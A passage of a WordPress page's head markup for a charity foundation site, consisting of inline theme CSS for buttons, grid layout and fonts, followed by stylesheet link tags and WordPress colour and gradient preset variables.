.form-row input[type="password"]:focus,form.give-form .form-row input[type="url"]:focus,.give-btn.give-default-level,.give-btn:focus,.give-btn:hover {border-color:#262b61; }blockquote {border-left-color:#262b61; }.btn-link:focus,.btn-link:hover,.button-link:focus,.button-link:hover,a:hover,a:active,.osf-stories-article .link-more .more-link:hover {color:#171a3b; }.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.more-link:hover,.page .edit-link a.post-edit-link:hover,.scrollup:hover,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit:hover,.opal-video-popup-wrapper .elementor-video-popup:hover,button.give-btn-reveal:hover,button.give-btn-modal:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.more-link:active,.page .edit-link a.post-edit-link:active,.scrollup:active,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit:active,.opal-video-popup-wrapper .elementor-video-popup:active,button.give-btn-reveal:active,button.give-btn-modal:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.active.more-link,.page .edit-link a.active.post-edit-link,.active.scrollup,.elementor-widget-opal-give-form .give-submit-button-wrap .active.give-submit,.opal-video-popup-wrapper .active.elementor-video-popup,button.active.give-btn-reveal,button.active.give-btn-modal,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.show > .dropdown-toggle.more-link,.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.elementor-widget-opal-give-form .give-submit-button-wrap .show > .dropdown-toggle.give-submit,.opal-video-popup-wrapper .show > .dropdown-toggle.elementor-video-popup,.show > button.dropdown-toggle.give-btn-reveal,.show > button.dropdown-toggle.give-btn-modal,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#171a3b; }.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.more-link:active,.page .edit-link a.post-edit-link:active,.scrollup:active,.opal-video-popup-wrapper .elementor-video-popup:active,button.give-btn-reveal:active,button.give-btn-modal:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.active.more-link,.page .edit-link a.active.post-edit-link,.active.scrollup,.opal-video-popup-wrapper .active.elementor-video-popup,button.active.give-btn-reveal,button.active.give-btn-modal,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.show > .dropdown-toggle.more-link,.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.opal-video-popup-wrapper .show > .dropdown-toggle.elementor-video-popup,.show > button.dropdown-toggle.give-btn-reveal,.show > button.dropdown-toggle.give-btn-modal,.button-secondary:active,.secondary-button .search-submit:active,[id^='give-user-login-submit'] .give-submit:active,.give-submit-button-wrap .give-submit:active,.button-secondary.active,.secondary-button .active.search-submit,[id^='give-user-login-submit'] .active.give-submit,.give-submit-button-wrap .active.give-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,[id^='give-user-login-submit'] .show > .dropdown-toggle.give-submit,.give-submit-button-wrap .show > .dropdown-toggle.give-submit,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.more-link:hover,.page .edit-link a.post-edit-link:hover,.scrollup:hover,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit:hover,.opal-video-popup-wrapper .elementor-video-popup:hover,button.give-btn-reveal:hover,button.give-btn-modal:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {border-color:#171a3b; }.cat-tags-links .tags-links a,.error404 .error-text a,.button-outline-secondary,.c-secondary,.author-wrapper .author-name h6,.give-goal-progress .goal .value {color:#6ac9ce; }.button-secondary,.secondary-button .search-submit,[id^='give-user-login-submit'] .give-submit,.give-submit-button-wrap .give-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,#give-sidebar-left .elementor-widget-wp-widget-categories a:before,.elementor-flip-box__back,#secondary .elementor-nav-menu a:before,#give-sidebar-left .elementor-nav-menu a:before,.e--pointer-dot a:before {background-color:#6ac9ce; }.cat-tags-links .tags-links a:hover,.button-secondary,.secondary-button .search-submit,[id^='give-user-login-submit'] .give-submit,.give-submit-button-wrap .give-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.b-secondary {border-color:#6ac9ce; }.button-secondary:hover,.secondary-button .search-submit:hover,[id^='give-user-login-submit'] .give-submit:hover,.give-submit-button-wrap .give-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,[id^='give-user-login-submit'] .give-submit:active,.give-submit-button-wrap .give-submit:active,.button-secondary.active,.secondary-button .active.search-submit,[id^='give-user-login-submit'] .active.give-submit,.give-submit-button-wrap .active.give-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,[id^='give-user-login-submit'] .show > .dropdown-toggle.give-submit,.give-submit-button-wrap .show > .dropdown-toggle.give-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#42bbc2; }.button-secondary:hover,.secondary-button .search-submit:hover,[id^='give-user-login-submit'] .give-submit:hover,.give-submit-button-wrap .give-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,[id^='give-user-login-submit'] .give-submit:active,.give-submit-button-wrap .give-submit:active,.button-secondary.active,.secondary-button .active.search-submit,[id^='give-user-login-submit'] .active.give-submit,.give-submit-button-wrap .active.give-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,[id^='give-user-login-submit'] .show > .dropdown-toggle.give-submit,.give-submit-button-wrap .show > .dropdown-toggle.give-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#42bbc2; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.opal-default-content-layout-2cr .site-content .wrap,.site-footer .widget-area,.opal-comment-form-2 .comment-form,.opal-comment-form-3 .comment-form,.opal-comment-form-4 .comment-form,.opal-comment-form-6 .comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.give-wrap-inner > .give_forms {margin-right:-20px;margin-left:-20px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,.opal-comment-form-2 .comment-form .comment-form-author,.opal-comment-form-3 .comment-form .comment-form-author,.opal-comment-form-2 .comment-form .comment-form-email,.opal-comment-form-3 .comment-form .comment-form-email,.opal-comment-form-2 .comment-form .comment-form-url,.opal-comment-form-3 .comment-form .comment-form-url,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,.opal-comment-form-4 .comment-form .comment-form-author,.opal-comment-form-4 .comment-form .comment-form-email,.opal-comment-form-4 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .comment-form-author,.opal-comment-form-6 .comment-form .comment-form-email,[data-elementor-columns-mobile="2"] .column-item,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.opal-archive-style-2.opal-content-layout-2cr .post-style-2,.related-posts .column-item,.site-footer .widget-area .widget-column,.opal-comment-form-2 .comment-form .logged-in-as,.opal-comment-form-3 .comment-form .logged-in-as,.opal-comment-form-2 .comment-form .comment-notes,.opal-comment-form-3 .comment-form .comment-notes,.opal-comment-form-2 .comment-form .comment-form-comment,.opal-comment-form-3 .comment-form .comment-form-comment,.opal-comment-form-2 .comment-form .form-submit,.opal-comment-form-3 .comment-form .form-submit,.opal-comment-form-4 .comment-form .logged-in-as,.opal-comment-form-4 .comment-form .comment-notes,.opal-comment-form-4 .comment-form .comment-form-comment,.opal-comment-form-4 .comment-form .form-submit,.opal-comment-form-6 .comment-form .logged-in-as,.opal-comment-form-6 .comment-form .comment-notes,.opal-comment-form-6 .comment-form .comment-form-comment,.opal-comment-form-6 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .form-submit,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.give-wrap-inner .entry-summary,.col,body #secondary,body #give-sidebar-left,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-3:not(.opal-content-layout-2cr) .post-style-3,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2:not(.opal-content-layout-2cr) .post-style-2,.opal-archive-style-3.opal-content-layout-2cr .post-style-3,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.give-wrap-inner #give-sidebar-left,.col-md-5,.opal-default-content-layout-2cr #secondary,.opal-default-content-layout-2cr #give-sidebar-left,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.opal-default-content-layout-2cr #primary,.col-md-8,.give-wrap-inner #give-sidebar-left + .entry-summary,.col-md-9,.col-md-10,#give_profile_editor_form fieldset,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.post-style-4 .post-style-3,.post-style-4 .post-style-2,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,[data-elementor-columns="1"] .column-item,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:20px;padding-left:20px;}.container,#content,.elementor-event-wrapper {padding-right:20px;padding-left:20px;}@media (min-width:576px) {.container, #content, .elementor-event-wrapper {max-width:540px; } }@media (min-width:768px) {.container, #content, .elementor-event-wrapper {max-width:720px; } }@media (min-width:992px) {.container, #content, .elementor-event-wrapper {max-width:960px; } }@media (min-width:1200px) {.container, #content, .elementor-event-wrapper {max-width:1320px; } }.elementor-widget-heading .elementor-heading-title{font-family:"Roboto", -apple-system, BlinkMacSystemFont, Sans-serif;}.elementor-widget-heading .elementor-heading-title,.elementor-text-editor b{font-weight:300;}.elementor-widget-heading .elementor-heading-title{font-family:"Roboto", -apple-system, BlinkMacSystemFont, Sans-serif;}.elementor-widget-heading .elementor-heading-title,.elementor-text-editor b{font-weight:300;}.typo-heading,.author-wrapper .author-name,.error404 h1,.error404 .error-title,h2.widget-title,h2.widgettitle,#secondary .elementor-widget-container h5:first-of-type,#give-sidebar-left .elementor-widget-container h5:first-of-type,#give_profile_editor_form legend,.osf-event-article .entry-date {font-family:"Roboto",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:300;text-transform:uppercase;}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products{max-width:1320px;}}@media screen and (min-width:768px){.container, #content , .container-fluid{padding-left:20px;padding-right:20px;}}.page-title-bar {background-image:url(http://dev.wpopal.com/givelove/niches/04/wp-content/uploads/2018/12/breadcrumb.jpg);background-repeat:no-repeat;background-position:center center;;}.page-title{color:#ffffff; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#ffffff;;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.more-link,.page .edit-link a.post-edit-link,.scrollup,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit,.opal-video-popup-wrapper .elementor-video-popup,button.give-btn-reveal,button.give-btn-modal,.elementor-element .elementor-button-primary .elementor-button {background-color:#262b61;border-color:#262b61;color:#fff;border-radius:3px;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.more-link:hover,.page .edit-link a.post-edit-link:hover,.scrollup:hover,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit:hover,.opal-video-popup-wrapper .elementor-video-popup:hover,button.give-btn-reveal:hover,button.give-btn-modal:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.more-link:active,.page .edit-link a.post-edit-link:active,.scrollup:active,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit:active,.opal-video-popup-wrapper .elementor-video-popup:active,button.give-btn-reveal:active,button.give-btn-modal:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.active.more-link,.page .edit-link a.active.post-edit-link,.active.scrollup,.elementor-widget-opal-give-form .give-submit-button-wrap .active.give-submit,.opal-video-popup-wrapper .active.elementor-video-popup,button.active.give-btn-reveal,button.active.give-btn-modal,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.show > .dropdown-toggle.more-link,.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.elementor-widget-opal-give-form .give-submit-button-wrap .show > .dropdown-toggle.give-submit,.opal-video-popup-wrapper .show > .dropdown-toggle.elementor-video-popup,.show > button.dropdown-toggle.give-btn-reveal,.show > button.dropdown-toggle.give-btn-modal,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#171a3b;border-color:#171a3b;color:#fff;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-outline-primary {color:#262b61;border-color:#262b61;border-radius:3px;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle {color:#fff;background-color:#171a3b;border-color:#171a3b;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.more-link,.page .edit-link a.post-edit-link,.scrollup,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit,.opal-video-popup-wrapper .elementor-video-popup,button.give-btn-reveal,button.give-btn-modal,.elementor-element .elementor-button-primary .elementor-button {background-color:#262b61;border-color:#262b61;color:#fff;border-radius:3px;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.more-link:hover,.page .edit-link a.post-edit-link:hover,.scrollup:hover,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit:hover,.opal-video-popup-wrapper .elementor-video-popup:hover,button.give-btn-reveal:hover,button.give-btn-modal:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.more-link:active,.page .edit-link a.post-edit-link:active,.scrollup:active,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit:active,.opal-video-popup-wrapper .elementor-video-popup:active,button.give-btn-reveal:active,button.give-btn-modal:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.active.more-link,.page .edit-link a.active.post-edit-link,.active.scrollup,.elementor-widget-opal-give-form .give-submit-button-wrap .active.give-submit,.opal-video-popup-wrapper .active.elementor-video-popup,button.active.give-btn-reveal,button.active.give-btn-modal,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.show > .dropdown-toggle.more-link,.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.elementor-widget-opal-give-form .give-submit-button-wrap .show > .dropdown-toggle.give-submit,.opal-video-popup-wrapper .show > .dropdown-toggle.elementor-video-popup,.show > button.dropdown-toggle.give-btn-reveal,.show > button.dropdown-toggle.give-btn-modal,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#171a3b;border-color:#171a3b;color:#fff;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-outline-primary {color:#262b61;border-color:#262b61;border-radius:3px;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle {color:#fff;background-color:#171a3b;border-color:#171a3b;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-secondary,.secondary-button .search-submit,[id^='give-user-login-submit'] .give-submit,.give-submit-button-wrap .give-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#6ac9ce;border-color:#6ac9ce;color:#fff;border-radius:3px;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-secondary:hover,.secondary-button .search-submit:hover,[id^='give-user-login-submit'] .give-submit:hover,.give-submit-button-wrap .give-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,[id^='give-user-login-submit'] .give-submit:active,.give-submit-button-wrap .give-submit:active,.button-secondary.active,.secondary-button .active.search-submit,[id^='give-user-login-submit'] .active.give-submit,.give-submit-button-wrap .active.give-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,[id^='give-user-login-submit'] .show > .dropdown-toggle.give-submit,.give-submit-button-wrap .show > .dropdown-toggle.give-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#42bbc2;border-color:#42bbc2;color:#fff;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-outline-secondary {color:#6ac9ce;border-color:#6ac9ce;border-radius:3px;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle {color:#fff;background-color:#42bbc2;border-color:#42bbc2;border-radius:3px;font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {font-family:"Hind Guntur",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;font-size:16px;}.elementor-button[class*='elementor-size-'] {border-radius:3px;}
@media(max-width: 991px){.opal-header-absolute .site-header{background:#000000;}}
</style>
<link data-minify="1" rel='stylesheet' id='osf-elementor-addons-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/css/elementor/style.css?ver=1762516484' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1000-css' href='https://ramagyafoundation.org/wp-content/uploads/elementor/css/post-1000.css?ver=1757071430' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/css/magnific-popup.css?ver=1762516484' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-284-css' href='https://ramagyafoundation.org/wp-content/uploads/elementor/css/post-284.css?ver=1757067548' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ramagyafoundation.org/wp-includes/css/classic-themes.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 